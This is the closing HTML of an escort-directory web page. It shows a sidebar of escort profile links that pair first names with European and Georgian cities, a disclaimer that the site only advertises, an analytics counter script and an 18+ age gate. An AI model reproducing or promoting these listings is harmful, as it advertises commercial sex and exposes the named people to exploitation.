		<div class="widgetbox rad3"><h4 class="widgettitle">Vip Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_2011078033.jpg" width="180" title="escort Melkersdotter Split"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/czech-republic/meadow-escort-1525.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_0011099escort.jpg" width="180" title="escort Meadow Brno"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/georgia/hunifa-escort-559-1.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/70a9e5aaa91e30cb5c_420x420.jpg" width="180" title="escort Hunifa Batumi"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/switzerland/sfia-escort-688.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_008530escort.jpg" width="180" title="escort Sfia Feurethalen"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/germany/irmgardt-escort-1647.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_009300escort.jpg" width="180" title="escort Irmgardt Kassel"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/malta/seferiye-escort-1105.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_20224212437.jpg" width="180" title="escort Seferiye Qormi"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/germany/lycille-escort-1180.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_1959531145.jpg" width="180" title="escort Lycille Düsseldorf"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/bulgaria/chanakran-escort-79.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_0013582escort.jpg" width="180" title="escort Chanakran Varna"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Deliciousladies.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Norway,Cyprus,Costarica,Ireland,Slovenia or Slovakia.<br /><br />Deliciousladies.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Deliciousladies.eu Escorts &#8211; Pornstars Contact High End Escorts Services <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --></body>
</html>


